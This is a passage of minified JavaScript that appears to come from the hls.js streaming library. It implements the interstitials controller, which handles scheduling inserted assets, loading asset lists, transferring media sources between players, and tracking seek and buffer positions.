(${o.fragStart}-${o.fragmentEnd})`),!0;const c=a==="audio"?.175:0;return Math.abs(u.start-n)<zn+c||Math.abs(u.end-n)<zn+c?!1:(this.log(`"${e.identifier}" resumption ${n} not aligned with ${a} fragment bounds (${u.start}-${u.end} sn: ${u.sn} cc: ${u.cc})`),!0)})}updateAssetDurations(e){if(!e.assetListLoaded)return;const t=e.timelineStart;let n=0,s=!1,i=!1;for(let a=0;a<e.assetList.length;a++){const o=e.assetList[a],l=t+n;o.startOffset=n,o.timelineStart=l,s||(s=o.duration===null),i||(i=!!o.error);const u=o.error?0:o.duration||0;n+=u}s&&!i?e.duration=Math.max(n,e.duration):e.duration=n}removeEvent(e){e.reset(),delete this.eventMap[e.identifier]}}function Pt(r){return`[${r.event?'"'+r.event.identifier+'"':"primary"}: ${r.start.toFixed(2)}-${r.end.toFixed(2)}]`}class TL{constructor(e){this.hls=void 0,this.hls=e}destroy(){this.hls=null}loadAssetList(e,t){const n=e.assetListUrl;let s;try{s=Yp(n,this.hls.sessionId,e.baseUrl)}catch(f){const h=this.assignAssetListError(e,k.ASSET_LIST_LOAD_ERROR,f,n);this.hls.trigger(S.ERROR,h);return}t&&s.protocol!=="data:"&&s.searchParams.set("_HLS_start_offset",""+t);const i=this.hls.config,a=i.loader,o=new a(i),l={responseType:"json",url:s.href},u=i.interstitialAssetListLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(f,h,m,g)=>{const x=f.data,p=x==null?void 0:x.ASSETS;if(!Array.isArray(p)){const v=this.assignAssetListError(e,k.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),m.url,h,g);this.hls.trigger(S.ERROR,v);return}e.assetListResponse=x,this.hls.trigger(S.ASSET_LIST_LOADED,{event:e,assetListResponse:x,networkDetails:g})},onError:(f,h,m,g)=>{const x=this.assignAssetListError(e,k.ASSET_LIST_LOAD_ERROR,new Error(`Error loading X-ASSET-LIST: HTTP status ${f.code} ${f.text} (${h.url})`),h.url,g,m);this.hls.trigger(S.ERROR,x)},onTimeout:(f,h,m)=>{const g=this.assignAssetListError(e,k.ASSET_LIST_LOAD_TIMEOUT,new Error(`Timeout loading X-ASSET-LIST (${h.url})`),h.url,f,m);this.hls.trigger(S.ERROR,g)}};return o.load(l,c,d),this.hls.trigger(S.ASSET_LIST_LOADING,{event:e}),o}assignAssetListError(e,t,n,s,i,a){return e.error=n,{type:q.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:s,error:n,networkDetails:a,stats:i}}}function Fh(r){var e;r==null||(e=r.play())==null||e.catch(()=>{})}function Wi(r,e){return`[${r}] Advancing timeline position to ${e}`}class IL extends kt{constructor(e,t){super("interstitials",e.logger),this.HlsPlayerClass=void 0,this.hls=void 0,this.assetListLoader=void 0,this.mediaSelection=null,this.altSelection=null,this.media=null,this.detachedData=null,this.requiredTracks=null,this.manager=null,this.playerQueue=[],this.bufferedPos=-1,this.timelinePos=-1,this.schedule=void 0,this.playingItem=null,this.bufferingItem=null,this.waitingItem=null,this.endedItem=null,this.playingAsset=null,this.endedAsset=null,this.bufferingAsset=null,this.shouldPlay=!1,this.onPlay=()=>{this.shouldPlay=!0},this.onPause=()=>{this.shouldPlay=!1},this.onSeeking=()=>{const n=this.currentTime;if(n===void 0||this.playbackDisabled||!this.schedule)return;const s=n-this.timelinePos;if(Math.abs(s)<1/7056e5)return;const a=s<=-.01;this.timelinePos=n,this.bufferedPos=n;const o=this.playingItem;if(!o){this.checkBuffer();return}if(a&&this.schedule.resetErrorsInRange(n,n-s)&&this.updateSchedule(!0),this.checkBuffer(),a&&n<o.start||n>=o.end){var l;const h=this.findItemIndex(o);let m=this.schedule.findItemIndexAtTime(n);if(m===-1&&(m=h+(a?-1:1),this.log(`seeked ${a?"back ":""}to position not covered by schedule ${n} (resolving from ${h} to ${m})`)),!this.isInterstitial(o)&&(l=this.media)!=null&&l.paused&&(this.shouldPlay=!1),!a&&m>h){const g=this.schedule.findJumpRestrictedIndex(h+1,m);if(g>h){this.setSchedulePosition(g);return}}this.setSchedulePosition(m);return}const u=this.playingAsset;if(!u){if(this.playingLastItem&&this.isInterstitial(o)){const h=o.event.assetList[0];h&&(this.endedItem=this.playingItem,this.playingItem=null,this.setScheduleToAssetAtTime(n,h))}return}const c=u.timelineStart,d=u.duration||0;if(a&&n<c||n>=c+d){var f;(f=o.event)!=null&&f.appendInPlace&&(this.clearAssetPlayers(o.event,o),this.flushFrontBuffer(n)),this.setScheduleToAssetAtTime(n,u)}},this.onTimeupdate=()=>{const n=this.currentTime;if(n===void 0||this.playbackDisabled)return;if(n>this.timelinePos)this.timelinePos=n,n>this.bufferedPos&&this.checkBuffer();else return;const s=this.playingItem;if(!s||this.playingLastItem)return;if(n>=s.end){this.timelinePos=s.end;const o=this.findItemIndex(s);this.setSchedulePosition(o+1)}const i=this.playingAsset;if(!i)return;const a=i.timelineStart+(i.duration||0);n>=a&&this.setScheduleToAssetAtTime(n,i)},this.onScheduleUpdate=(n,s)=>{const i=this.schedule;if(!i)return;const a=this.playingItem,o=i.events||[],l=i.items||[],u=i.durations,c=n.map(g=>g.identifier),d=!!(o.length||c.length);(d||s)&&this.log(`INTERSTITIALS_UPDATED (${o.length}): ${o}
Schedule: ${l.map(g=>Pt(g))} pos: ${this.timelinePos}`),c.length&&this.log(`Removed events ${c}`);let f=null,h=null;a&&(f=this.updateItem(a,this.timelinePos),this.itemsMatch(a,f)?this.playingItem=f:this.waitingItem=this.endedItem=null),this.waitingItem=this.updateItem(this.waitingItem),this.endedItem=this.updateItem(this.endedItem);const m=this.bufferingItem;if(m&&(h=this.updateItem(m,this.bufferedPos),this.itemsMatch(m,h)?this.bufferingItem=h:m.event&&(this.bufferingItem=this.playingItem,this.clearInterstitial(m.event,null))),n.forEach(g=>{g.assetList.forEach(x=>{this.clearAssetPlayer(x.identifier,null)})}),this.playerQueue.forEach(g=>{if(g.interstitial.appendInPlace){const x=g.assetItem.timelineStart,p=g.timelineOffset-x;if(p)try{g.timelineOffset=x}catch(v){Math.abs(p)>zn&&this.warn(`${v} ("${g.assetId}" ${g.timelineOffset}->${x})`)}}}),d||s){if(this.hls.trigger(S.INTERSTITIALS_UPDATED,{events:o.slice(0),schedule:l.slice(0),durations:u,removedIds:c}),this.isInterstitial(a)&&c.includes(a.event.identifier)){this.warn(`Interstitial "${a.event.identifier}" removed while playing`),this.primaryFallback(a.event);return}a&&this.trimInPlace(f,a),m&&h!==f&&this.trimInPlace(h,m),this.checkBuffer()}},this.hls=e,this.HlsPlayerClass=t,this.assetListLoader=new TL(e),this.schedule=new SL(this.onScheduleUpdate,e.logger),this.registerListeners()}registerListeners(){const e=this.hls;e&&(e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(S.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(S.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(S.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(S.MEDIA_ENDED,this.onMediaEnded,this),e.on(S.ERROR,this.onError,this),e.on(S.DESTROYING,this.onDestroying,this))}unregisterListeners(){const e=this.hls;e&&(e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(S.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(S.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(S.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(S.MEDIA_ENDED,this.onMediaEnded,this),e.off(S.ERROR,this.onError,this),e.off(S.DESTROYING,this.onDestroying,this))}startLoad(){this.resumeBuffering()}stopLoad(){this.pauseBuffering()}resumeBuffering(){var e;(e=this.getBufferingPlayer())==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.getBufferingPlayer())==null||e.pauseBuffering()}destroy(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.schedule=this.manager=null,this.hls=this.HlsPlayerClass=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null}onDestroying(){const e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)}removeMediaListeners(e){st(e,"play",this.onPlay),st(e,"pause",this.onPause),st(e,"seeking",this.onSeeking),st(e,"timeupdate",this.onTimeupdate)}onMediaAttaching(e,t){const n=this.media=t.media;Xe(n,"seeking",this.onSeeking),Xe(n,"timeupdate",this.onTimeupdate),Xe(n,"play",this.onPlay),Xe(n,"pause",this.onPause)}onMediaAttached(e,t){const n=this.effectivePlayingItem,s=this.detachedData;if(this.detachedData=null,n===null)this.checkStart();else if(!s){this.clearScheduleState();const i=this.findItemIndex(n);this.setSchedulePosition(i)}}clearScheduleState(){this.log("clear schedule state"),this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null}onMediaDetaching(e,t){const n=!!t.transferMedia,s=this.media;if(this.media=null,!n&&(s&&this.removeMediaListeners(s),this.detachedData)){const i=this.getBufferingPlayer();i&&(this.log(`Removing schedule state for detachedData and ${i}`),this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,i.detachMedia()),this.shouldPlay=!1}}get interstitialsManager(){if(!this.hls)return null;if(this.manager)return this.manager;const e=this,t=()=>e.bufferingItem||e.waitingItem,n=d=>d&&e.getAssetPlayer(d.identifier),s=(d,f,h,m,g)=>{if(d){let x=d[f].start;const p=d.event;if(p){if(f==="playout"||p.timelineOccupancy!==to.Point){const v=n(h);(v==null?void 0:v.interstitial)===p&&(x+=v.assetItem.startOffset+v[g])}}else{const v=m==="bufferedPos"?a():e[m];x+=v-d.start}return x}return 0},i=(d,f)=>{var h;if(d!==0&&f!=="primary"&&(h=e.schedule)!=null&&h.length){var m;const g=e.schedule.findItemIndexAtTime(d),x=(m=e.schedule.items)==null?void 0:m[g];if(x){const p=x[f].start-x.start;return d+p}}return d},a=()=>{const d=e.bufferedPos;return d===Number.MAX_VALUE?o("primary"):Math.max(d,0)},o=d=>{var f,h;return(f=e.primaryDetails)!=null&&f.live?e.primaryDetails.edge:((h=e.schedule)==null?void 0:h.durations[d])||0},l=(d,f)=>{var h,m;const g=e.effectivePlayingItem;if(g!=null&&(h=g.event)!=null&&h.restrictions.skip||!e.schedule)return;e.log(`seek to ${d} "${f}"`);const x=e.effectivePlayingItem,p=e.schedule.findItemIndexAtTime(d,f),v=(m=e.schedule.items)==null?void 0:m[p],E=e.getBufferingPlayer(),T=E==null?void 0:E.interstitial,I=T==null?void 0:T.appendInPlace,w=x&&e.itemsMatch(x,v);if(x&&(I||w)){const L=n(e.playingAsset),R=(L==null?void 0:L.media)||e.primaryMedia;if(R){const b=f==="primary"?R.currentTime:s(x,f,e.playingAsset,"timelinePos","currentTime"),A=d-b,P=(I?b:R.currentTime)+A;if(P>=0&&(!L||I||P<=L.duration)){R.currentTime=P;return}}}if(v){let L=d;if(f!=="primary"){const b=v[f].start,A=d-b;L=v.start+A}const R=!e.isInterstitial(v);if((!e.isInterstitial(x)||x.event.appendInPlace)&&(R||v.event.appendInPlace)){const b=e.media||(I?E==null?void 0:E.media:null);b&&(b.currentTime=L)}else if(x){const b=e.findItemIndex(x);if(p>b){const P=e.schedule.findJumpRestrictedIndex(b+1,p);if(P>b){e.setSchedulePosition(P);return}}let A=0;if(R)e.timelinePos=L,e.checkBuffer();else{const P=v.event.assetList,$=d-(v[f]||v).start;for(let V=P.length;V--;){const Y=P[V];if(Y.duration&&$>=Y.startOffset&&$<Y.startOffset+Y.duration){A=V;break}}}e.setSchedulePosition(p,A)}}},u=()=>{const d=e.effectivePlayingItem;if(e.isInterstitial(d))return d;const f=t();return e.isInterstitial(f)?f:null},c={get bufferedEnd(){const d=t(),f=e.bufferingItem;if(f&&f===d){var h;return s(f,"playout",e.bufferingAsset,"bufferedPos","bufferedEnd")-f.playout.start||((h=e.bufferingAsset)==null?void 0:h.startOffset)||0}return 0},get currentTime(){const d=u(),f=e.effectivePlayingItem;return f&&f===d?s(f,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-f.playout.start:0},set currentTime(d){const f=u(),h=e.effectivePlayingItem;h&&h===f&&l(d+h.playout.start,"playout")},get duration(){const d=u();return d?d.playout.end-d.playout.start:0},get assetPlayers(){var d;const f=(d=u())==null?void 0:d.event.assetList;return f?f.map(h=>e.getAssetPlayer(h.identifier)):[]},get playingIndex(){var d;const f=(d=u())==null?void 0:d.event;return f&&e.effectivePlayingAsset?f.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return u()}};return this.manager={get events(){var d;return((d=e.schedule)==null||(d=d.events)==null?void 0:d.slice(0))||[]},get schedule(){var d;return((d=e.schedule)==null||(d=d.items)==null?void 0:d.slice(0))||[]},get interstitialPlayer(){return u()?c:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){const d=t();return e.findItemIndex(d)},get playingAsset(){return e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){const d=e.effectivePlayingItem;return e.findItemIndex(d)},primary:{get bufferedEnd(){return a()},get currentTime(){const d=e.timelinePos;return d>0?d:0},set currentTime(d){l(d,"primary")},get duration(){return o("primary")},get seekableStart(){var d;return((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0}},integrated:{get bufferedEnd(){return s(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return s(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(d){l(d,"integrated")},get duration(){return o("integrated")},get seekableStart(){var d;return i(((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0,"integrated")}},skip:()=>{const d=e.effectivePlayingItem,f=d==null?void 0:d.event;if(f&&!f.restrictions.skip){const h=e.findItemIndex(d);if(f.appendInPlace){const m=d.playout.start+d.event.duration;l(m+.001,"playout")}else e.advanceAfterAssetEnded(f,h,1/0)}}}}get effectivePlayingItem(){return this.waitingItem||this.playingItem||this.endedItem}get effectivePlayingAsset(){return this.playingAsset||this.endedAsset}get playingLastItem(){var e;const t=this.playingItem,n=(e=this.schedule)==null?void 0:e.items;return!this.playbackStarted||!t||!n?!1:this.findItemIndex(t)===n.length-1}get playbackStarted(){return this.effectivePlayingItem!==null}get currentTime(){var e,t;if(this.mediaSelection===null)return;const n=this.waitingItem||this.playingItem;if(this.isInterstitial(n)&&!n.event.appendInPlace)return;let s=this.media;!s&&(e=this.bufferingItem)!=null&&(e=e.event)!=null&&e.appendInPlace&&(s=this.primaryMedia);const i=(t=s)==null?void 0:t.currentTime;if(!(i===void 0||!G(i)))return i}get primaryMedia(){var e;return this.media||((e=this.detachedData)==null?void 0:e.media)||null}isInterstitial(e){return!!(e!=null&&e.event)}retreiveMediaSource(e,t){const n=this.getAssetPlayer(e);n&&this.transferMediaFromPlayer(n,t)}transferMediaFromPlayer(e,t){const n=e.interstitial.appendInPlace,s=e.media;if(n&&s===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&s){this.detachedData={media:s};return}const i=e.transferMedia();this.log(`transfer MediaSource from ${e} ${he(i)}`),this.detachedData=i}else t&&s&&(this.shouldPlay||(this.shouldPlay=!s.paused))}transferMediaTo(e,t){var n,s;if(e.media===t)return;let i=null;const a=this.hls,o=e!==a,l=o&&e.interstitial.appendInPlace,u=(n=this.detachedData)==null?void 0:n.mediaSource;let c;if(a.media)l&&(i=a.transferMedia(),this.detachedData=i),c="Primary";else if(u){const m=this.getBufferingPlayer();m?(i=m.transferMedia(),c=`${m}`):c="detached MediaSource"}else c="detached media";if(!i){if(u)i=this.detachedData,this.log(`using detachedData: MediaSource ${he(i)}`);else if(!this.detachedData||a.media===t){const m=this.playerQueue;m.length>1&&m.forEach(g=>{if(o&&g.interstitial.appendInPlace!==l){const x=g.interstitial;this.clearInterstitial(g.interstitial,null),x.appendInPlace=!1,x.appendInPlace&&this.warn(`Could not change append strategy for queued assets ${x}`)}}),this.hls.detachMedia(),this.detachedData={media:t}}}const d=i&&"mediaSource"in i&&((s=i.mediaSource)==null?void 0:s.readyState)!=="closed",f=d&&i?i:t;this.log(`${d?"transfering MediaSource":"attaching media"} to ${o?e:"Primary"} from ${c} (media.currentTime: ${t.currentTime})`);const h=this.schedule;if(f===i&&h){const m=o&&e.assetId===h.assetIdAtEnd;f.overrides={duration:h.duration,endOfStream:!o||m,cueRemoval:!o}}e.attachMedia(f)}onInterstitialCueEnter(){this.onTimeupdate()}checkStart(){const e=this.schedule,t=e==null?void 0:e.events;if(!t||this.playbackDisabled||!this.media)return;this.bufferedPos===-1&&(this.bufferedPos=0);const n=this.timelinePos,s=this.effectivePlayingItem;if(n===-1){const i=this.hls.startPosition;if(this.log(Wi("checkStart",i)),this.timelinePos=i,t.length&&t[0].cue.pre){const a=e.findEventIndex(t[0].identifier);this.setSchedulePosition(a)}else if(i>=0||!this.primaryLive){const a=this.timelinePos=i>0?i:0,o=e.findItemIndexAtTime(a);this.setSchedulePosition(o)}}else if(s&&!this.playingItem){const i=e.findItemIndex(s);this.setSchedulePosition(i)}}advanceAssetBuffering(e,t){const n=e.event,s=n.findAssetIndex(t),i=pl(n,s);if(!n.isAssetPastPlayoutLimit(i))this.bufferedToEvent(e,i);else if(this.schedule){var a;const o=(a=this.schedule.items)==null?void 0:a[this.findItemIndex(e)+1];o&&this.bufferedToItem(o)}}advanceAfterAssetEnded(e,t,n){const s=pl(e,n);if(e.isAssetPastPlayoutLimit(s)){if(this.schedule){const i=this.schedule.items;if(i){const a=t+1,o=i.length;if(a>=o){this.setSchedulePosition(-1);return}const l=e.resumeTime;this.timelinePos<l&&(this.log(Wi("advanceAfterAssetEnded",l)),this.timelinePos=l,e.appendInPlace&&this.advanceInPlace(l),this.checkBuffer(this.bufferedPos<l)),this.setSchedulePosition(a)}}}else{if(e.appendInPlace){const i=e.assetList[s];i&&this.advanceInPlace(i.timelineStart)}this.setSchedulePosition(t,s)}}setScheduleToAssetAtTime(e,t){const n=this.schedule;if(!n)return;const s=t.parentIdentifier,i=n.getEvent(s);if(i){const a=n.findEventIndex(s),o=n.findAssetIndex(i,e);this.advanceAfterAssetEnded(i,a,o-1)}}setSchedulePosition(e,t){var n;const s=(n=this.schedule)==null?void 0:n.items;if(!s||this.playbackDisabled)return;const i=e>=0?s[e]:null;this.log(`setSchedulePosition ${e}, ${t} (${i&&Pt(i)}) pos: ${this.timelinePos}`);const a=this.waitingItem||this.playingItem,o=this.playingLastItem;if(this.isInterstitial(a)){const c=a.event,d=this.playingAsset,f=d==null?void 0:d.identifier,h=f?this.getAssetPlayer(f):null;if(h&&f&&(!this.eventItemsMatch(a,i)||t!==void 0&&f!==c.assetList[t].identifier)){var l;const m=c.findAssetIndex(d);if(this.log(`INTERSTITIAL_ASSET_ENDED ${m+1}/${c.assetList.length} ${Ln(d)}`),this.endedAsset=d,this.playingAsset=null,this.hls.trigger(S.INTERSTITIAL_ASSET_ENDED,{asset:d,assetListIndex:m,event:c,schedule:s.slice(0),scheduleIndex:e,player:h}),a!==this.playingItem){this.itemsMatch(a,this.playingItem)&&!this.playingAsset&&this.advanceAfterAssetEnded(c,this.findItemIndex(this.playingItem),m);return}this.retreiveMediaSource(f,i),h.media&&!((l=this.detachedData)!=null&&l.mediaSource)&&h.detachMedia()}if(!this.eventItemsMatch(a,i)&&(this.endedItem=a,this.playingItem=null,this.log(`INTERSTITIAL_ENDED ${c} ${Pt(a)}`),c.hasPlayed=!0,this.hls.trigger(S.INTERSTITIAL_ENDED,{event:c,schedule:s.slice(0),scheduleIndex:e}),c.cue.once)){var u;this.updateSchedule();const m=(u=this.schedule)==null?void 0:u.items;if(i&&m){const g=this.findItemIndex(i);this.advanceSchedule(g,m,t,a,o)}return}}this.advanceSchedule(e,s,t,a,o)}advanceSchedule(e,t,n,s,i){const a=this.schedule;if(!a)return;const o=t[e]||null,l=this.primaryMedia,u=this.playerQueue;if(u.length&&u.forEach(c=>{const d=c.interstitial,f=a.findEventIndex(d.identifier);(f<e||f>e+1)&&this.clearInterstitial(d,o)}),this.isInterstitial(o)){this.timelinePos=Math.min(Math.max(this.timelinePos,o.start),o.end);const c=o.event;if(n===void 0){n=a.findAssetIndex(c,this.timelinePos);const m=pl(c,n-1);if(c.isAssetPastPlayoutLimit(m)||c.appendInPlace&&this.timelinePos===o.end){this.advanceAfterAssetEnded(c,e,n);return}n=m}const d=this.waitingItem;this.assetsBuffered(o,l)||this.setBufferingItem(o);let f=this.preloadAssets(c,n);if(this.eventItemsMatch(o,d||s)||(this.waitingItem=o,this.log(`INTERSTITIAL_STARTED ${Pt(o)} ${c.appendInPlace?"append in place":""}`),this.hls.trigger(S.INTERSTITIAL_STARTED,{event:c,schedule:t.slice(0),scheduleIndex:e})),!c.assetListLoaded){this.log(`Waiting for ASSET-LIST to complete loading ${c}`);return}if(c.assetListLoader&&(c.assetListLoader.destroy(),c.assetListLoader=void 0),!l){this.log(`Waiting for attachMedia to start Interstitial ${c}`);return}this.waitingItem=this.endedItem=null,this.playingItem=o;const h=c.assetList[n];if(!h){this.advanceAfterAssetEnded(c,e,n||0);return}if(f||(f=this.getAssetPlayer(h.identifier)),f===null||f.destroyed){const m=c.assetList.length;this.warn(`asset ${n+1}/${m} player destroyed ${c}`),f=this.createAssetPlayer(c,h,n),f.loadSource()}if(!this.eventItemsMatch(o,this.bufferingItem)&&c.appendInPlace&&this.isAssetBuffered(h))return;this.startAssetPlayer(f,n,t,e,l),this.shouldPlay&&Fh(f.media)}else o?(this.resumePrimary(o,e,s),this.shouldPlay&&Fh(this.hls.media)):i&&this.isInterstitial(s)&&(this.endedItem=null,this.playingItem=s,s.event.appendInPlace||this.attachPrimary(a.durations.primary,null))}get playbackDisabled(){return this.hls.config.enableInterstitialPlayback===!1}get primaryDetails(){var e;return(e=this.mediaSelection)==null?void 0:e.main.details}get primaryLive(){var e;return!!((e=this.primaryDetails)!=null&&e.live)}resumePrimary(e,t,n){var s,i;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log(`resuming ${Pt(e)}`),!((s=this.detachedData)!=null&&s.mediaSource)){let o=this.timelinePos;(o<e.start||o>=e.end)&&(o=this.getPrimaryResumption(e,t),this.log(Wi("resumePrimary",o)),this.timelinePos=o),this.attachPrimary(o,e)}if(!n)return;const a=(i=this.schedule)==null?void 0:i.items;a&&(this.log(`INTERSTITIALS_PRIMARY_RESUMED ${Pt(e)}`),this.hls.trigger(S.INTERSTITIALS_PRIMARY_RESUMED,{schedule:a.slice(0),scheduleIndex:t}),this.checkBuffer())}getPrimaryResumption(e,t){const n=e.start;if(this.primaryLive){const s=this.primaryDetails;if(t===0)return this.hls.startPosition;if(s&&(n<s.fragmentStart||n>s.edge))return this.hls.liveSyncPosition||-1}return n}isAssetBuffered(e){const t=this.getAssetPlayer(e.identifier);return t!=null&&t.hls?t.hls.bufferedToEnd:Z.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)}attachPrimary(e,t,n){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;const s=this.primaryMedia;if(!s)return;const i=this.hls;i.media?this.checkBuffer():(this.transferMediaTo(i,s),n&&this.startLoadingPrimaryAt(e,n)),n||(this.log(Wi("attachPrimary",e)),this.timelinePos=e,this.startLoadingPrimaryAt(e,n))}startLoadingPrimaryAt(e,t){var n;const s=this.hls;!s.loadingEnabled||!s.media||Math.abs((((n=s.mainForwardBufferInfo)==null?void 0:n.start)||s.media.currentTime)-e)>.5?s.startLoad(e,t):s.bufferingEnabled||s.resumeBuffering()}onManifestLoading(){var e;this.stopLoad(),(e=this.schedule)==null||e.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(S.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(S.BUFFER_CODECS,this.onBufferCodecs,this)}onLevelUpdated(e,t){if(t.level===-1||!this.schedule)return;const n=this.hls.levels[t.level];if(!n.details)return;const s=le(le({},this.mediaSelection||this.altSelection),{},{main:n});this.mediaSelection=s,this.schedule.parseInterstitialDateRanges(s,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}onAudioTrackUpdated(e,t){const n=this.hls.audioTracks[t.id],s=this.mediaSelection;if(!s){this.altSelection=le(le({},this.altSelection),{},{audio:n});return}const i=le(le({},s),{},{audio:n});this.mediaSelection=i}onSubtitleTrackUpdated(e,t){const n=this.hls.subtitleTracks[t.id],s=this.mediaSelection;if(!s){this.altSelection=le(le({},this.altSelection),{},{subtitles:n});return}const i=le(le({},s),{},{subtitles:n});this.mediaSelection=i}onAudioTrackSwitching(e,t){const n=Wf(t);this.playerQueue.forEach(({hls:s})=>s&&(s.setAudioOption(t)||s.setAudioOption(n)))}onSubtitleTrackSwitch(e,t){const n=Wf(t);this.playerQueue.forEach(({hls:s})=>s&&(s.setSubtitleOption(t)||t.id!==-1&&s.setSubtitleOption(n)))}onBufferCodecs(e,t){const n=t.tracks;n&&(this.requiredTracks=n)}onBufferAppended(e,t){this.checkBuffer()}onBufferFlushed(e,t){const n=this.playingItem;if(n&&!this.itemsMatch(n,this.bufferingItem)&&!this.isInterstitial(n)){const s=this.timelinePos;this.bufferedPos=s,this.checkBuffer()}}onBufferedToEnd(e){if(!this.schedule)return;const t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(let s=0;s<t.length;s++){const i=t[s];if(i.cue.post){var n;const a=this.schedule.findEventIndex(i.identifier),o=(n=this.schedule.items)==null?void 0:n[a];this.isInterstitial(o)&&this.eventItemsMatch(o,this.bufferingItem)&&this.bufferedToItem(o,0);break}}this.bufferedPos=Number.MAX_VALUE}}onMediaEnded(e){const t=this.playingItem;if(!this.playingLastItem&&t){const n=this.findItemIndex(t);this.setSchedulePosition(n+1)}else this.shouldPlay=!1}updateItem(e,t){var n;const s=(n=this.schedule)==null?void 0:n.items;if(e&&s){const i=this.findItemIndex(e,t);return s[i]||null}return null}trimInPlace(e,t){if(this.isInterstitial(e)&&e.event.appendInPlace&&t.end-e.end>.25){e.event.assetList.forEach((i,a)=>{e.event.isAssetPastPlayoutLimit(a)&&this.clearAssetPlayer(i.identifier,null)});const n=e.end+.25,s=Z.bufferInfo(this.primaryMedia,n,0);(s.end>n||(s.nextStart||0)>n)&&(this.log(`trim buffered interstitial ${Pt(e)} (was ${Pt(t)})`),this.attachPrimary(n,null,!0),this.flushFrontBuffer(n))}}itemsMatch(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))}eventItemsMatch(e,t){var n;return!!t&&(e===t||e.event.identifier===((n=t.event)==null?void 0:n.identifier))}findItemIndex(e,t){return e&&this.schedule?this.schedule.findItemIndex(e,t):-1}updateSchedule(e=!1){var t;const n=this.mediaSelection;n&&((t=this.schedule)==null||t.updateSchedule(n,[],e))}checkBuffer(e){var t;const n=(t=this.schedule)==null?void 0:t.items;if(!n)return;const s=Z.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=s.len<1),this.updateBufferedPos(s.end,n,e)}updateBufferedPos(e,t,n){const s=this.schedule,i=this.bufferingItem;if(this.bufferedPos>e||!s)return;if(t.length===1&&this.itemsMatch(t[0],i)){this.bufferedPos=e;return}const a=this.playingItem,o=this.findItemIndex(a);let l=s.findItemIndexAtTime(e);if(this.bufferedPos<e){var u;const c=this.findItemIndex(i),d=Math.min(c+1,t.length-1),f=t[d];if((l===-1&&i&&e>=i.end||(u=f.event)!=null&&u.appendInPlace&&e+.01>=f.start)&&(l=d),this.isInterstitial(i)){const 